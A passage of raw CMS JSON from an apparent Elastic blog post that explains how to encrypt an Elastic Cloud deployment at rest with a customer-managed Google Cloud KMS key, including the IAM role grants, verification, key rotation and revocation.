12pt;'\u003e\u003cstrong\u003eKey Management\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e in the \u003c/span\u003e\u003ca href=\"https://console.cloud.google.com/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGoogle Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. \u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eSelect the \u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eKey Ring\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e, which will contain the key that you will create.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs11295004f9125c56"}}},{"image":{"image":{"uid":"blt976bb77169073653","_version":1,"title":"image7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:23:42.692Z","updated_at":"2024-09-25T15:23:42.692Z","content_type":"image/png","file_size":"106479","filename":"image7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.374Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt976bb77169073653/66f42afe8d84780002308a63/image7.png"},"_metadata":{"uid":"csef14b6805c77b3d6"},"caption_l10n":"","alt_text_l10n":"Key Management","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csac7ce9ab5d1b54b9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate Key\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf1fb15f18ea97b4f"}}},{"image":{"image":{"uid":"bltc918bec9e652e2f2","_version":1,"title":"image12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:24:25.646Z","updated_at":"2024-09-25T15:24:25.646Z","content_type":"image/png","file_size":"89832","filename":"image12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.335Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc918bec9e652e2f2/66f42b2900983e7d244aa696/image12.png"},"_metadata":{"uid":"csc591806723de1248"},"caption_l10n":"","alt_text_l10n":"Create Key","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csafb6bde1040e8cc8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eEnter a \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eKey Name\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e for the key to be created and click \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eCreate.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse2ca1202fede68e7"}}},{"image":{"image":{"uid":"bltd3bf2bc78869b294","_version":1,"title":"image5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:25:20.842Z","updated_at":"2024-09-25T15:25:20.842Z","content_type":"image/png","file_size":"174089","filename":"image5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.212Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd3bf2bc78869b294/66f42b60d2760a9a0caa75fd/image5.png"},"_metadata":{"uid":"cs87397f5b050674be"},"caption_l10n":"","alt_text_l10n":"Create ","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2a176018eb15015d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eSelect the newly created key to see its details.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9482c3f8a627d266"}}},{"image":{"image":{"uid":"blt86fac2504b42b222","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:26:07.385Z","updated_at":"2024-09-25T15:26:07.385Z","content_type":"image/png","file_size":"103109","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.244Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt86fac2504b42b222/66f42b8faa28a851a7d2cb57/image1.png"},"_metadata":{"uid":"csa8366baaa0ae6549"},"caption_l10n":"","alt_text_l10n":"Select the newly created key to see its details","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs127c6bb372814584"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eSelect the key’s \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003ePermissions\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e tab.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs15d3ffaf8f391eba"}}},{"image":{"image":{"uid":"blt057defc8a6ecb431","_version":1,"title":"image19.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:26:36.828Z","updated_at":"2024-09-25T15:26:36.828Z","content_type":"image/png","file_size":"115735","filename":"image19.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.514Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt057defc8a6ecb431/66f42bacf9cb26860743e24d/image19.png"},"_metadata":{"uid":"csc6ee20dcfb8c6ee0"},"caption_l10n":"","alt_text_l10n":"Permissions tab","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdba86c427155ea5a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eSelect \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eGrant\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eAccess\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9291a924b9de4ddd"}}},{"image":{"image":{"uid":"bltff0a76292dc69986","_version":1,"title":"image13.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:27:20.740Z","updated_at":"2024-09-25T15:27:20.740Z","content_type":"image/png","file_size":"113095","filename":"image13.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.383Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltff0a76292dc69986/66f42bd85d63986ddc237a4f/image13.png"},"_metadata":{"uid":"cseb51b9b2d26c1b88"},"caption_l10n":"","alt_text_l10n":"grant Access","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs901cf28dbdfe911f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003ePaste in the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic service account in the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNew Principals \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003efield and assign it the roles \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCloud KMS CryptoKey Encrypter/Decrypter\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCloud KMS Viewer\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Click \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSave\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8db400c61cfea1ef"}}},{"image":{"image":{"uid":"blte31e9b97bf82cc34","_version":1,"title":"image15.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:27:51.667Z","updated_at":"2024-09-25T15:27:51.667Z","content_type":"image/png","file_size":"182072","filename":"image15.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.344Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte31e9b97bf82cc34/66f42bf700983e624e4aa6a6/image15.png"},"_metadata":{"uid":"csf6c0478d967edbfe"},"caption_l10n":"","alt_text_l10n":"Save","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs07b0f62c568f22a4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eSelect the key’s \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eGrant\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cstrong\u003eAccess\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e button again.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6e5fe3cb458beb31"}}},{"image":{"image":{"uid":"bltcd9fea430fc29cd4","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:28:36.507Z","updated_at":"2024-09-25T15:28:36.507Z","content_type":"image/png","file_size":"130743","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.224Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcd9fea430fc29cd4/66f42c24fb482cd774b4a7fd/image2.png"},"_metadata":{"uid":"csdef0067215cfef3c"},"caption_l10n":"","alt_text_l10n":"Select the key’s Grant Access button again.","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs63b4557471d06745"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003ePaste in the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGoogle Cloud Platform cloud storage agent in the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNew Principals \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003efield and assign it the role \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCloud KMS CryptoKey Encrypter/Decrypter\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Click \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSave\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs47da362fd4130971"}}},{"image":{"image":{"uid":"blt7488c5018fb1600d","_version":1,"title":"image14.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:28:58.665Z","updated_at":"2024-09-25T15:28:58.665Z","content_type":"image/png","file_size":"165417","filename":"image14.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.254Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7488c5018fb1600d/66f42c3a17eec96b5d5a7701/image14.png"},"_metadata":{"uid":"cs78850cbe6a572a14"},"caption_l10n":"","alt_text_l10n":"save button","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb5c87ce0d46ed4d9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick on the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBack to key ring details\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e button.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb43ca907554925c0"}}},{"image":{"image":{"uid":"bltae34caf9b482a28f","_version":1,"title":"image6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:29:28.044Z","updated_at":"2024-09-25T15:29:28.044Z","content_type":"image/png","file_size":"156496","filename":"image6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.524Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltae34caf9b482a28f/66f42c58848c0a82aa617741/image6.png"},"_metadata":{"uid":"cs110665cfb4a2fd34"},"caption_l10n":"","alt_text_l10n":"Back to key ring details button.","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csad78e9f0c62d4d4b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAction\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e button for the key and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCopy resource name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb5d570426d7e7758"}}},{"image":{"image":{"uid":"bltf52c1e3727991ed0","_version":1,"title":"image4.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:32:08.740Z","updated_at":"2024-09-25T15:32:08.740Z","content_type":"image/png","file_size":"127581","filename":"image4.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.419Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf52c1e3727991ed0/66f42cf88d847822a6308a9f/image4.png"},"_metadata":{"uid":"cs846d02e01c3d8ff1"},"caption_l10n":"","alt_text_l10n":"Copy resource name","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Elastic deployment creation completion","_metadata":{"uid":"cs4e542a1034adc06e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReturn to the Elastic Cloud portal to complete the deployment creation that you started at the outset of this blog post. Within the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced Settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e,\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eunder \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEncryption at rest\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e,\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003epaste in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eGoogle Cloud Key resource name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eIt should be in the following format:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs62dd81640a1cd2bf"}}},{"code":{"code":"projects/PROJECT_ID/locations/LOCATION/keyRings/KEY_RING/cryptoKeys/KEY_NAME","_metadata":{"uid":"cscf0ad9907500cde1"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9460777bc403d6a3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate deployment\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs88c112939aa30d97"}}},{"image":{"image":{"uid":"blta300cacfd951e4f0","_version":1,"title":"image11.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:33:22.221Z","updated_at":"2024-09-25T15:33:22.221Z","content_type":"image/png","file_size":"206851","filename":"image11.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.354Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta300cacfd951e4f0/66f42d423816cb7b68cfed2a/image11.png"},"_metadata":{"uid":"cs250efa9ae41a60e3"},"caption_l10n":"","alt_text_l10n":"Click Create deployment","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cseca9e7c75296022c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003eThe deployment is now created and encrypted using the specified Google Cloud key.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Verification and troubleshooting","_metadata":{"uid":"cs5fa44970dffa4cad"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eIn the\u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/?page=docs\u0026placement=docs-body\"\u003e\u003cspan style='font-size: 12pt;'\u003e Elasticsearch Service console\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e, you can check that your hosted deployment is correctly encrypted with the key you specified. To do that, go to the deployment’s security page by selecting \u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e\u003cstrong\u003eSecurity\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e from the left navigation menu.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs76ece80fdf2c9c86"}}},{"image":{"image":{"uid":"blt043d753bc220e1b6","_version":1,"title":"image18.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:34:21.402Z","updated_at":"2024-09-25T15:34:21.402Z","content_type":"image/png","file_size":"202236","filename":"image18.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.545Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt043d753bc220e1b6/66f42d7d7808dba2a9ef999f/image18.png"},"_metadata":{"uid":"csfc9b27228c673978"},"caption_l10n":"","alt_text_l10n":"Security","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs40d7ac68aecec3a7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eSelect \u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e\u003cstrong\u003eManage encryption key\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e in the Encryption at rest\u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003esection.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5af5751c1362300b"}}},{"image":{"image":{"uid":"blt8c0ad177b801f5d5","_version":1,"title":"image9.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:34:47.254Z","updated_at":"2024-09-25T15:34:47.254Z","content_type":"image/png","file_size":"168526","filename":"image9.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.313Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8c0ad177b801f5d5/66f42d9760c74962b3907a38/image9.png"},"_metadata":{"uid":"csb4f41cefce4006a8"},"caption_l10n":"","alt_text_l10n":"Manage encryption key ","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4254c95a464dbc0f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(13, 13, 13);font-size: 12pt;'\u003eYou should see your Google Cloud key resource name.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc133718c54445ae8"}}},{"image":{"image":{"uid":"blteeb0ce9a850c9798","_version":1,"title":"image10.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:35:27.078Z","updated_at":"2024-09-25T15:35:27.078Z","content_type":"image/png","file_size":"119196","filename":"image10.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.534Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blteeb0ce9a850c9798/66f42dbfaa28a875a3d2cba6/image10.png"},"_metadata":{"uid":"cs4b4fb04d4c85a14d"},"caption_l10n":"","alt_text_l10n":"Google Cloud key resource name","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Key rotation and revocation","_metadata":{"uid":"csf6839f7c321c4f3d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKey rotations are managed in the Google Cloud Key Management service. You can manually rotate keys or set up automatic rotation. Key rotation operations made in Google Cloud KMS will take effect in Elastic Cloud within a day.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRevoking a key in the Google Cloud KMS is a break-glass procedure in case of a security breach. Elastic Cloud will receive an error within a 30-minute period if an encryption key is disabled or deleted, or if the assigned role is removed from the IAM permissions.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe revocation can be rolled back if the action was unintended. Otherwise, Elastic Cloud locks the directories in which your deployment data live and prompts you to delete your deployment as an increased security measure.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Enhance your security today","_metadata":{"uid":"csd4af883bdfebf1c8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou’ve now seen how BYOK can be used for encryption of an Elastic deployment running on Google Cloud. First, a Google Cloud KMS key needs to be created and set up with the necessary policy settings required for Elastic to manage and rotate the key’s credentials. Then, an Elastic Cloud deployment can be created, and you can use that very same key for encryption of the data contained within the deployment.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTry it out for yourself today. \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration\"\u003e\u003cspan style='font-size: 12pt;'\u003eCreate an Elastic Cloud deployment\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with your own Google Cloud KMS key to enhance the overall security of your Elastic Cloud deployment.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs27625e280d92908a"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4e32ed424ec96c67"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0b7433f9bd092ef0"}}}],"publish_date":"2024-09-25","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[{"uid":"blt4dcd56f8b3372448","_content_type_uid":"tags_partner"}],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Google Cloud","label_l10n":"Google 